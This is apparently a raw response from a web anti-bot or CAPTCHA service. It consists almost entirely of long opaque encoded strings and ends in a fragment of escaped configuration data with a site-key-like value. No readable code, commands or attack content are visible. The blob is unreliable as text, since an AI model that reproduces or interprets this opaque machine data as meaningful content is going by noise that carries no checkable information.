8Olwr5YMsO/UsO8wr4kw6HDvsOAwqHDmz7DgAXDoyLDlwzCnsO2CUbDqsOPw4hSf3fDqCHCm2rDowHDjR5ew77DpcKaHmJFwokOw5bCksO9wpk2UMK4UcKUwpkTwo1wAsKiwr/Ck8Oxw61EecOvWRPCujPDlcK1W1DCiR9EHMOmwoYDw5TCncOXBCvCgAklOsKFd8KmUA4aw6ZwQsOeAcKXbMOxwoIuwr5tS8KKw6hcBlVswqdlXcKswr9Jw7tPw7/CoVlOLcO5wp4cw6I5w77CjMOVwpLClsO4T8KvQF8Ww718RcOWwo3CsCzCrMKxwoXCu8KbVALDijDCh8KpWMOnD1FdC0oVw5zDpMOJw6Ybwq1Zw6lHw4A9f1UAPTQawq/CjTZEOsOwwrPDu8K/eiDCt8KvVk0Pw7xGIsOMwr/Dj8Olw6RUAmYKwrNyf8K/IDTDmMKZwrQlw4zCjcOgBcK7CcO6acOWIMKUw73Ds8Owwp3DgynDvcOkTsOWwr4jDmjDjgfCj8Ojw4jCnsKEw5/CgHnCmcOxwqkUTcKgPcKaU2A0wq1dw4E4fVYuFMO/[base64]/CrcKMw7rCnMOlw7olMsO8bDrCvhA3wrQCwrQXHMKmdn1YPQrCr8KMZABXQXp+wrMgw5jCpz7Ch2NgwqhjLMOfXsOJwpZOVcKBMWYZwo3Cn8KtdMOIwozDpGUEBsKGw6rCocO7XzXCpMOZbsOFw4DDvMK6IsO8csO/woPDjVU7w5QSwp3Ds2cXSMKZFDBEw5PDqQjCu8OuJsOmB8OmwozDgMOZRsO0wpXDrMOnw5JGeFJWwrDCmMKwwrdMWsOHKsOkwq1xJ8K9w6RpwrnCssOQbsKOw4TDiMKHUSLDiAnCpsK9w77ClsO2Ww5zJMO0fcOkwqoGwrc/CkslBCx5wrXCiUzCvcKocRbDqnTCmk8QWXjDuDYcCMKdJsO1AX7CkX/CpMKlw6FZw6cNCDTCpcKxwo4/LmHDoiLDvGhfGMOAw4PCnzJ/w7nCi8OkJ11zw6PCjcOnV3HCiHdPw69kb8KQUMKbw47DlHfDosKqw6DCg8K3wqNWbMOrw43Dq0gwwprDi8OJIXTChho2QzrCsGHCqsOawqpicjPDqlPCq8OmwrwYw53DmWzDoH9ewrPCqn3Cg8OcEwEWQ2DDgD/[base64]/DpMKUw40cw7TDocKaBcOEwrIBEFVhw5bDqsOcJkJmJsO/fMOzIW7CssObwodUP8O/Fis6w7TCusO5YsOcw4fCgGbCr0MLYAUNRX3DlsKrwqLCtE8+Y8K/H8OIwrDDq8ORLcOtwqwjI8OWwrQ6woQUwrjCosKgAsKwwpfDhMKoP8OFw4jDgcOLw5jDtRDCryd/[base64]/w6ofw5B0wrzDsTrCv8OFE2UWfMKKNxExQ8OOw47CgsOCwo7CpMKWw7DDmcO9b1HCpMO1wo3Dm8KtN0k+woVhaT4AHsO/HsKdX8OrwoILw5lfMU0GwprDgAxOw5McwrbCtlQ+w4jDgcONw73Ctit2fjl6UgvCvcO3IR83wq16dcOpw4hUV8OVJ8K/w6/DoirDgMOOw6HCiSN0wobDhy/Cu8KTX8KDw4XCpBQ+w4VNWMOow4xEJWHCoUpLR8OOwpTDusO8wo/Cs0Zawq4kAwnDgAHCkkDDn8OKJiMZw6TDtMOYw7rDucKVwrnCpMOHICLCqsKrw5/DlCVWwqLCrXHCjMOJe8KAwqzCh8KbQjDCtWHCvcK/SsKcw6bCp2hSw6zCocOkw40sAcONOWTCusK2TQJxw5zCsjNAW8Ogw4RfJMKawqFMwps1w6QYwpYFQsK+w6/DmcKAwqXDh8KmIFrCsV/DnVfCvyRMwq7CnBkPT8Kxw7A4TcKnLSEAJBQIDsOwwqbDu8Kgw7bCl8KiUcKfO0YkYMKaRiwLwqPDg8OTw5rCpsO4w7Ynw6NCLcO6wqLDkRjDrVEOw7pfw4hMwqbCv3wADkJswoNbwrPCuMKabBYDdsOgw5sbGWpBw7V/w5kIF3wQwr/CiQ3DgmMWF8KoaBDCtcO9Fml9M2fDmMOUwrjCsFALXsO/wqDCqSVbPVfDqy3DqnEnwrNYLMKcw47ChsKVGAQpw4zCqgTCuB1/wogQw5/CumADbgY/[base64]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[base64]/CiMKFTMKHw5bCv8K1IsKlwo3Cp8OzXsONSMK+w5jDhcOHwrgyw4IkwqjDuWkjwr/CggTDjsK8wr1LwpDChMOne0rCiMO+PDbDgXXChcKIOyzCkcKww6zDsV4uwotQw79EEMKwF1l3UCk8w5VgwrnCsis9QcOpMMKdbcKxw4vDpsORGCDCucOoa8KQRcK0wpc9w45fwpfClsOUw59QwqjDhMK9wrkPwp/DtBnCmjldwr5wwowEw4jClwIHZ8Kdw6nDnMOQbm4QeMKhw71Uw57Cp19nwp/DhMOJw6XDhsK5wpzDuMKFCsKew79Dwr4cwotmw5/CmCsKwpXCqyvDsG7DgkgLZ8O8w45hw6QnUsOywozDp8OGShXChzINcgzCrcO4asK5woXCih7ColcvUcO8w55Yw7ZRFioAw5nDncK2S8OYXMKXwqwqwqzCo0PDrsK/[base64]/CsX9AJcKMw6t+wqfCjQvChGI5woLCpcOZw6PClcKuw7J1C1NHAWHDs0oKZMKrPSHDjsOZcXRTacO0w7oZJT5jUsOMw5rCrAHDksO6YMOlWsOnLMKiw554RDcUUHkGUhE0wpTDl11wFBlDwr91w7RBwp3DpQd9X2R3J3jDhcKOw4xFDg4QL8OVwojDoD/DrsO9CW/DvGNpD317wrrCoQQawqAVQHnCjcOXwpzCjBDCrCDDhXZew6rCnMK8wocMw6huPkLCjcKawqnDtMOTR8ODX8OVwqtnw60bQizDt8KBwpDCqC41f2nDrcOHUsKuwqZawqHCoFdIEsOQH8KaYU/[base64]/DqSxww7jCqijCpEB3wrjDvh3DpQRBw6HDpHALw7EUw7bDhyzCtCYfw5rCgCBPS2tLU3fDpBkdP8OKUWfCp8OEAcO8wod5V8KZwpXCjcOSw4TCghPDhFgFPho+Lmo9w4jDnD9ZeA/Co2p0wqrCkMKsw6xzTsO6wrnDqR5zG8KzGivCr3vCgmAwwpnCm8K4aTRBw5vDpy/CvMOPG8K5w4ALwpFZw5A7fcOUMcKEwoXDmcK8FQJ3w7vChsKnw6EWecOGw6/ClUfCqMO9w6I0w6rDgsKVwrHCncKPw4nDgMKZw6J7w6vDmcOKQGc6T8KWwp/DrMOUw5EHGhUowqlWSkTCmQjDjsOOwpLCj8KnTcK5bjvDhlMPwr4/w7Z8wprCiBLDhMOUTQnDl2nDjsK+wonDpDjDkX/DtsKrwoNINVPCrW1vwqZPw4B6w4ZaKcOSDCZlw77CmsKFw5rCsyHCqQXCv2XCgzrCnhlyBsOmXkBEGMObwpPDgQYTw5bCiVLDg8KyLsKHD1rDssK2w7jDpiLDiR05w6PClBkJFUYXw74MHMOqR8KAw6vCmUDCr0HCncKoe8OiOD9WdjwGwr/[base64]/Cp8KHw4Ytwqd6wp9idhLDgsKfAhB7Jx/[base64]/CqibCmBVww6hDEMORMcOKwpHClcKswoLCpGPCjMO+TcK2H8KywoDDqDhCNGkoQMKUbcOfCMKgwqbCm8OLwpEBw6Rdw6bClhIiw4/[base64]/wqnCkcO+JMK/[base64]/DjE/[base64]/DgUslwpvDjUptG8KiacKdJcKGw49dw6/DlsO1MmHDsS7DnSnDjWPDsEfDuVDCuwrDr8KgEMKVIMKZH8KaBlfClXFfwobCknMIHUAfchHDjW3CszrCr8KSQX1twqd0wpFmw5vDrsO1JEAxw5zChMKpw6DDjcKVwrPDs8Oqf0TCvxoQEMOJw4vDrF8QwoZRcWDCiSlywqbDj8KJYx/Du8Krf8Kaw7TDsA1SEcOfwr3CgRgfLsOIw6gIw5ZSw43DsxLCrRMKF8ODw4scw7V8w4Zse8KpdRzDhMKow546HcKgRsKMdE7DqcKKcj1/w6FiwojCuMOLBRzCucOUHsOjIsO7PsO/asKZa8Oxw4zCmFZCw45NJMO9FMK4wrkDw4hScsOYZcKhf8KtIcKAw7t6PGvCqwbDvsOiwrjDj8OdYsK4w5vDksKNw7gkEMK6N8O6w7YhwrtRw49WwrNcwqjDrcOrw5TDskV8TMK2JcKnw4VHwoLCucKlw4E+WgV5w4DDpkpVLB/CpEckC8Kgw4shwpLDgzppwqPDuA3DlMKPwqTCpcOmwo7Do8KXw5UXccKHMXzCisOMIcOqXsK4wphaw6vDpGN9w7XDqWphw4nDvHN/Ij/DlkzCiMK2wqHDqcOVw61BEh9Pw6HCu8Klb8KUw4AZwrLCscOtwqbDhcKjMMOdw7/[base64]/CglxAbXTChEzDlF90AUTCi3HCi8OEwpjDn8K4w7svG8OvXcOmwpHDiDrCjAjCtxfDjUTDlD3CncKuw408woM3wrV7YSPClMO/wqbDucOgw4vCh3LDpcK/w7VIfwIrwpsrw68ZTQ/CpsOWw7Qmw4dALkfDu8KmPMK7LGMFwrJ3G03CksKhw5vDu8ONYk3ChyHCiMOaYsODB8KOw5TCpsK9C0VqwpHCuMKXEsKzBDbDu37Dp8KMw7sTDjDDpQvCosOaw77Ds3IlVsO9w4stw6cLwq9QODhHfwlDw4bCqUQaLMOWwrdHwqc7w6vCuMKOwo3CimA/wpQuwoAWR3dfwq12wpsewoTDiBkCw7jCpMOEw7x/ccOTYsOtwooxwqbCjx3DisO6w5fDjMKYwp4BScOlw6A9UMObwpXDnsKVw4Vmb8K8w7EvwqDCsB3CksK5wrtpNcKFY3RKwqfCmMKGJMKbYGFHV8OCw7EcVcKQeMKNw6kwDxIzf8O2R8KHw40hNMOPCsOww5p6wobDvATDjsKYwo7CkyfCq8OKNRvDvcK3EsK1R8Oywo/DjFlQbsKXw4fDncOaOsKxwrgtwpnDig8cw55EM8KSwoHDj8OQaMKDGXzCtV1Pfx5pEgXCjQTDkMKDbFoCwpzCinl/wozDpMKLw7TDpsKtDFbChhvDkBPDvUp3IcOhBzsNwo7CvsOgI8OVAWMkRcKBwqkRwoTDq8O1eMOqXR3DgCvCjcK/G8OUJ8Kzw7Yew6TClBksbsKIw6lTwq08wpBTw75rw6gPwpHDiMKHe07Dr31+ayXCrnfCsgU6fQZawpYnw6zDtsKHw69zSsOvBk1eY8KUOMK7CcKCwoBpw4pyGMOyXWZ3w5/DisOMwpvDvGtnQ0TCvSRVHMKeUEnCmXzDiV7CvcOoW8O3w5HChMOdUsOgdhjDlsOrwqd3w4RGY8O3wqvDgz3CkcKJYRJPwqQGwrLDlTbCtCDCtR8/[base64]/CgMO5w4d8w7rDvMO1w4/[base64]/CnsKlUcKdwoZ2fFZ/woEtwqHCiUgEwpDCjxt/fCDDkwHCminDq8OaBMO+wrcaa3fCm0fCrxnCrDvCumsowqsWwpBbw7DDkyvDuhrDqsOjPnLDkUbDncOofMKyGj0JHTvDjy4owoXClcKSw5/CusK6wpDDqj/CpEzDgmPDjDfDhMKzWcKfwrEnwrF4K251wqnCgGtqw44XLgVIw41pHMKrEgXCoVFFwrwqZ8OiNsKtwqI6w6LDocOuJ8OnDMOeH1skw7TDlMKhdlpKc8KkwqsRw6HDrXPDszvDhsOBwqsuWwcVeHc0w5QCw50/[base64]/Du8Omw43DpsOWRsOvwpHDh8Kxw4fDuzM9b8OTVVvDgMKKw7BWwrzDpcOsI8K2PRvDhi/CoWlvw4PCpMKTw6J7DG4gDMO+Nk7CscOdwqjDoyQzeMOXEwbDt1t+w4zCtsKxbhjDr1Baw5fCkwHCgzlUIFfCix00AhoNKsKvw4rDni/DncOOVHsfwqNbwprDvWEHHsKPGhHDujU3w4LCnHMmZ8Omw57CuyBhfBvCg8KZcB1QZkPCnHdSwoBZw7lpZQBBwr0UOsOIW8KZFRINNmtdw6jDlsKLVTXCuyYjFBnCgVM/[base64]/Do2Ymwoc6RcKoWX5Cw6MFwq4EwrfDlgzChQp2w7HDocKpwoxwc8OuwqjDtcK4wpDDuF/CiwdZQBXCo8OGdQcqwphmwpJSw4DDlgdGZcOOY1IkSn/CjcKKwqnDuktLwpItNmN8Jzx9w7lqFD4Ww6xVw6o6SABNwpfCgcKnw5LCqMKnwolxFsOmw7jCg8KJaUDDrEXCqsKXHcOKV8KWw6PCkMKYBQl3YgzCnQsNA8O4cMKcbz8sUWkWwqtywr3DlMOiYz05CsKbwqvDnsKeKMO/w4bCmMKDAFzDqUx8wowgHlNgw6hcw7zDh8KNIsK2FgUQa8OdwrY8YVV1B3nDq8Oaw69NwpLDrCPDqTM0S2lgwqZOwoDDlsOewrZuwoPCjzLDs8O/IMK0wqnDpsOQfkjDmxvDisK3wqkzSVAAw5J5w7lBw5DCn2DDkRMCD8OlWgR4wqrCmj/CtsOTDsKqJMO7PMKXw5PClcK+w5F/VRV9w4jCqsOIw4bDkcKpw4QNYsOUdcOAw61lwofDnyLCpMKRw4LDnUfDkA8kNQnDhMOPw5Ynw6/Cnl7CosO9JMKsEcOnwrvDnMK8w44mw4HDpy3Dq8KFwrrCnTPClMOIbMK/[base64]/Y8K4AGPDgsKLS1bCncOEUcKCYx3Dvl/DtsOIw7DCt8OPPXp1w41UwqNrPHsGOsOET8KXw7PDhsOyHVTCj8Oowowiw5wVw7Jxw4DCv8K7QsKLw5/[base64]/DksOQQ8OhX3/Dv8OsfcO/UMK/w5bDqcKyFA98dMO/[base64]/w5d7w63CnXLDlmnCqRfCqC7DgsOxScOxwozCt8O0woHDhcOCw7zDvRU/N8OISmrDliIUw5/[base64]/CkHDDnSLDhMOZw7cywpvDkn9pOz1Yw4/Dok3CthF/PVwkC8KIdMKRcGnDqcO9YUtOVWLDlHvDpsKuw5d0wrzDu8KDwpk9wqQfw5TCmS3DoMKicgfCm1vClzQywo/[base64]/CksKyAB3Cmn0XGcKOY1zDrUsYBmJXMsOqe0UgZEDDiFDCtmTDvMKNw5jDvMOcYMKEFWXDq8KLShhTAMK3w4Z2BDXDt3xOLsKUw6PChMOESsOXw4TCjm/DuMOMw4A+wofCowjDocO0w5ZgwpkLwqfDp8KrBMKSw6hcwrXDnnbDjRtow6bDti/CnC/DisOxD8OcbMOeGk5cwqVQwqIUwpPCogtDNhEdwoo2IcK3P0g8wo3Cgz8MLD/CksO+TcO0w4hjwqnCrcK2c8ORwpLDoMOKPA7DncOQRcOaw7vDvFBEwpM4w77DvsKwanoHwprDvmA+wobDnhHChT8/cmfDvcOQw5LCjB9rw7rDoMOINHdNw4vDqwxyw6/CjF08wqLCqcKGTcOCw7lcwol0R8OlMkrDqcKMX8KvVCDDriBDJVYuZlfDmU49EHjDs8OaO1wjw7p8wrcQXwszAMOgwqvCp1LCh8KhYRzDvcK7F2gawr9PwrgucsKJdcOxwps0wqnCkcO9w7IvwqgXwrEYPQzDsXzDvMKrGEhrw5jCjTXCnsK/wrULBsOjw6HCm1k1VMK0IW/CqMO/T8Oyw7Yjw6VRw6xqw58mJcOGXQ8zwrZNw4PDrcOTFFYyw4PCtnMYDMKmw5jCicOHwq4FQWvCgsKPUcO6GybDiDHDjBbCnMK0KBnDkC3CrUvDq8KgworCp0MQL3M/fXMOecK5bcKrw5vCqzrDrHcTw4rCvXBcMnrDohjDnsO9wpHCmiw0esOvwpYhw71jwq7DjsK/[base64]/D8K/[base64]/[base64]/O1rDsMOgBSJoODYtfMKTw4Y1EW1Vwqt2CSbCqVs2aA1aT3M/cz/[base64]/Skt8wrYhw5JpV095w5DCihzDjThidMOXw4BtIH4vwqfCssKxCWbDu0kGenlob8K8bsKgwobDjsO1w4ghD8KIwoDClMOFw6QyMxknR8OowpBMeMKiHxnCnF3DsH8MdsO+w4jCnlAdXV4Hwr/[base64]/Chy5/w4zCgSDCsRFbw5XDoCcXbcKNw5DCiwfDqj1Zwr4Mw63CtcOQw7JBEnFcfcKwRsKBBsOQwqN0w4jCvMKSw6c7Ig8HEcK7CCYzImIcwqXDlhDCkh1PczITw6DCojZ0w5PCkEdAw4vDuRnDs8OQKsK6Aw0NwrrCiMOgwrbDisO0wr/[base64]/[base64]/DisKpCBPDh8KFXAfCqMKmw503UEBeNCw9BUbCp8Ouw5bDpV/CkMO6FcOywropw4QzT8Oow51ywojDgsObLsKVw5EQwq0ISsO6NsOmw4R3NsKkDsKlwo9GwpYoSQFbQBgqX8OTwovCjn/Dtkw2HzjDscKdwr/[base64]/CnRIyDsK0bsKEwoTDuWNIwoV/RsOhwrDDgsK9A8Oqw53DmMK8w4JOw74lUcKLwqDDocKgBgd+QMOeQ8OAecOfwqNpVVt0wrsew5kbXiYyMQnDkmd/FcOBSC8ccW0Ow4gZC8OGw5jDm8OqLQQow7FnPcK/OMKAwqovQlHCgi8VJcKoPh3CpcORCsOnwpNVA8KEw4DDmAQyw5opw55gScKgPQTChMOnFcKBwqXDsMKKwoQbRHzCsHLCrTNwwqpQw6XCm8K4OEXCucOMbEDDlsKdGcKgQSnDiTdqw59WwoPCqT80JMKMMAAowpwNdcKhwqPDp2vCq2jDqQvClcOVwo/[base64]/DhgTCl8Olw6TDg8OrXk5TwoLDgcKxZEzCiMO1w7hbw4xvecKMB8OpD8K1wqZBR8O+w5J2w6LDg1kMITNkFsOMw4VAA8OTRTkqa1A9DMKZbMO4wqcfw74owpZjd8OjLsKvOMOqXR/CpikZw4NGw4zCtMKXShEUeMKKwoYNAUfDg2HCvHvDnQRidAbCvgkqW8KwB8KqRhHCtsKJwo7CkGnDhcOtw5xGLzBdwrlRw6bCqzNUwr/[base64]/w4/[base64]/[base64]/CgcOxOUfDqG97Aw7DgQbDnsO+w5PDrADClsOcw6LCsnDCnxnDgWw2Z8OAB2V6MXnDiAZ0QS0gwrnCtMKnBVlAKDLCrMOLw5waOzNDQAvCkcKCwrDDisK5wofCpUzDisKSw5/Ct1Elwo3DtcOGw4bCoMKwTyDDpMOBw5hxw7kiwpvDg8Oiw6l0w6hBPSZGCcOzQ3XDqi/[base64]/[base64]/w7LChsOTw7Jcw64qw7FCTcKGw44aw4DDsU3DrUMRRRdZwrTCrcKUO8ORTMORFcKOw7DCgy/DsWDCvsO0ZFMKA3fCp2MvFMKhBkNsB8KoSsK1ZmQvJic8QMKlw5wuw61cw4XDpcOoJ8Ocwpkbw53Djkpkw6NlUMKmwoAgZHwTw6knYcOdw5V+FMKYwr3Cr8Orw74GwqApw5lbZWReFMOywrMcFcObw4LDucKAw6oCO8K5HgQTwoIzWcKhw5rDkzIzwr/Dg2crwq8WwrzDqsOYwp7Cq8Oow5HDuVFIwqTCgDwxIjHDh8Kaw50iT3NoUTTCuyfCmH1cwo90wr7DolgjwoXCtjnDk1PCs8KRRi3DqmDDozUxfxTCqsKde01Pw5/Dtn/DrC7DlmhDw4jDkMOmwo/Dnxd6w640TsOGMMO1w5TCh8O0ScKHR8ORw5PDh8K/MMOEGMOLGsKywpvCrcK9w7ghwrHDlDA7w59Awr8jw6UlwpbDsRXDpwTDocOLwq3Crj8lwrXDgMOUIHQlwqXDtnnCkw/Dnk3DikJ2w5UGwqQPw50VMhV5Rmd5IcO7PcOdwpsRw5jCrFFNGTghw6rDqsO/[base64]/w7xlw6p2NsOKOnPCg8Opw7wwwpDDjGPCoWkiwpLDpX1AcMOgw7PCsnJowpkKHsKKwowKBzUxJUVcPMOnelEhbsOPwrIyFWtpw4l6wqzDnsKUMcOsw6DDokTDqMKlI8O+w7MrMcOQw4h/wpZSJ8OlQ8KER0/DtjXDklfDj8OIfsKWwp9wQsKYw5FEdcO7IcOyeQTDm8KfMTrCpHLCs8K1a3XDhSVmw7YfwqbChMKPMx7DmMOfw7Z6w4PDgkDDlDrDnMKXfh5gdsK9Q8KYwpXDisK3BsOSfj5XAgYiw7TCnEnCgsOlwqzCrsO/VMO7FgrCjwFUwp/CpsOMwq3DmcOzEBbCuwQEwrrCq8OEw6xYXWLDgyx6wrFgwqvDoXt+LsOJGkzDvsKXwp5OZgF2SMKqwp4WwozCv8OlwrszwpfCmXdow4R4a8OXfMONw4xuw7vDncKGwp3Cr2tHeFPDp0guL8OMw6/[base64]/M8OcJlsOwonDnMKjGsOnwrcmwqliw6/[base64]/CsMO5H8Orw47Cok7CsDc7WcOXZSEuAMKLWcK6w40Dw6sjw4DChcO4w4rDh3Ayw7HDgWElb8K7wrwGFsO/HUAsHcKVw7TClcKzw6PCtnLCmMKTwr7DuVrDrmLDrx3DssKFI0rDrWjCkQzDkw5hwqtvw5FpwrrDjjIawqTCpHhRw6jCphvCjErCkizDu8KZw5syw6fDs8KsDxPCv23DrhldF0XDhcOaw7LCnMOjGMOHw5VmwoXDmxQnw4XCtltie8KEw6HCo8KjXsK4wqMvwp/DssOeG8KowpnCnWzCkcO3OiVLMVspw6LCtBXClMOtwod2w5zDl8KAwr7Cu8Kvw70qIQIPwpMGwqR0BhkocMKsKnXCghZXC8OwwqcQwrRewoXCplnClcK8JX/DpsKMwqdFw5wrAcKowqzCvmFTOsKSwq9NTXjCsgNPw4HDuWHDicKFCcK5L8KKBMKfwrI8woLCm8OpBMOMwoPClMOsUz8RwpA9wpvDq8O0Z8ORwqdKwrXDmsK+wrsNfX3CusKSdcOQTsOxLkFhw74xX3U/wrjDu8KvwqIjbMK6BsKFCMKwwpbDgVjCr2NFwo3DvMOKw7vDkWHDnTQhw4p1dXbCjnBERsObwotiw4vCgMONaFcaXcKUBMOtwpbDlsK1w4nCqMOVKiHDgcO/YcKnw7DDvDjDuMKzJ2xuwphWwpjDpsK6w4kSDMKvYUjDisK6w7nCslvDg8O/TsOvwqlxLhoiBzF3NiRewrjDlsKXRFR0w5rDoxsowqFDUMKCw5fChsK7w6vCvHAcfngQeixhK2pSw5DDpSAID8OVw5EUw7zDpjxWbMO5EsK/[base64]/wqjCuD3CmV/DpcKJwrkfNMO/H3hzw71CIsKvw548XMOGw78uw7fDiRbCg8O+McOcSsKFMsK6YMK1a8OXwp4WQinDo3XDtAYiwpJ7wq1kBkR+T8KdO8KSSsOWZsOxNcOOw7LCkwjCssKvwrMQYsOHNMKUwoYCKsKMYcOawpjDnyY7woM1Xj/DnsKuZ8O2EsO5w7NGw7HCssKmZRtCW8KbLMOAfsK/LBcnL8KVw7HCmjzDisO7wpV+EsK8CwQ1csKVwo3CncOqEsOdw5seV8OPw6cqRWLDlWTDhcO5wp9PQ8Kzw6k3Ii1ewrhgIMOfBMK1w5MSYMK9aTQSw4/CrMKGwqVUw5PDgMKwAFLCvXfClF8SP8K7wr4GwoPCin4gZXU3BUQjwogIORxrL8OkZw0cFV3CvMKzLcKuwo3DnMOHw5HDlwIgLMKGwqzCgiBYDMO8w6VwLyXCgBxyR1UUw7LCi8OzwpHDsRPCqyVpf8KeXn9DwqLDvlpiwqTDtR/CtGhfwpDCsjQIACbDoE1XwrrDlkbCoMK9wooAQcKOwqhqBiPDuxrDqE9XAcKZw7kJfcOOKBc6Mh08LjjCi3BuP8OpH8OdwrMRJE8wwrF4wqbCu2ZUJMOlXcKTWBzDgy5yfMOzwpHCtMOML8OPw7J8wr3DtQ1OZnceHMKJJETDoMK/wokKOcOnwq0eIVAGw7PCpsOAwrPDqsK3O8KVw6UVesKLwqrDk0vCucK6AsKOw7A+w6bDjgsUbwDCuMK2MkxLNcKSDCZiNAPDqADDq8OcwoDDtAoIYRA3OQHCscOyXMO/XilowrRVM8KawqtmE8O0EcOPwpZbElx6wpzDvcOnRC3DrsK9w7luwo7Dm8Kxw6LDsWDDgsOvw6hoN8KkSH7CucO/woHDrxZ7RsOnw5Vgw53DnSoPw5/[base64]/DpGfCqQRnRcKPbMKmMwLCvUjDicO3w7HCg8Klw4o/[base64]/CDTCnMOzREg+ccKfJg8acsO4BTnDgcK5w5MIw7LChsKzwptowrw/w5PDgXjDg33CnsKEP8KMVSHCisKeJ1/Cs8KtCsOMw68zw5M/dSo5w6ckNDjChcOhw6fCp18awp9EXcOPYcOyCsODwoovUg8vw5/DsMORBcK2w6LDssOCeU9AasK/w7rDr8K2w7LClMKgCGfCpsOMwrXCi0bDvCXDqlQETQHDgMOPwqghJMK6wrh2K8OKSMOqw4g3Q1fColnCsX/Dt3TDnsOqIRDCmCYIw67CqhrDpsONG1IHw5jCoMOHw58/w7NYVnMxUDV1CMKzw4ZHw6sww5HDsyNAwr8Aw793wrZOwpXCmsKiHcKcQVZaCsKLwrJTPMOmw7HDl8OGw7VmNsOmw5VXNVB6VMOmZ23ClMOuwp13w6sHw77Cp8OOXcKZfkHCusOrwpw9acK/dxkGHsKDGVAXBmtRRsKCaUjCrUrCjQZ5KQTCsCwewrdiwpQtw43DrMKjw6vCr8O5QsKkCDLDrknDskAsY8K/QcKjfC4Pw4nDky9ce8Kkw51hwqkVwq5Dwqw8w7fDm8KFTMKtScOwTVYZwrZAw7wxw6bDoXcgFVvDjlkjHlRYw6NKLhEywq5cQQ/DlsK8C0AQDEl0w5LCtB1EXsK/w64uw7jCtsOzCRROwpLDnRd+wqY+JkXDh1R0OcKaw7Uzw6TCs8OuecOhCyXCuXJ/wrzCi8KEaUZOw4zCkXQnw4jCjRzDh8OUwpkNN8Klw71NXcO0cTXDkyoTwp1kw6pIwqnCqgnCj8K7HE7CmBbCgyfChTDCjhpJwpweXkzCkWXCp1QXCcKNw6/CqMKGNB7Dgmghw6bCk8ONw7NfOXbCrsO3d8KoKsKxwrV5Q03Dq8KDT0PDr8KrDghKYsOswobCnU7CksOQw5vCggvDkxFEw6bChcKPbsOEwqHCl8Kow43DpkPDr1VYHcO2MDrChmTDhDAiDsKhczcLw7QXHxtKeMODw5TDpcOnecKaw4bCoGpBwqd/wqnCojXCrsKZwpxpw5TDh0nClEXDpn11J8OoA1nDjQXDlSDDrMOtwr0owr/Ch8O2Fn7CsytJwqFEe8K2AnvDhDInYHXDlcKsf01dwqVKw5Z8wrQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[705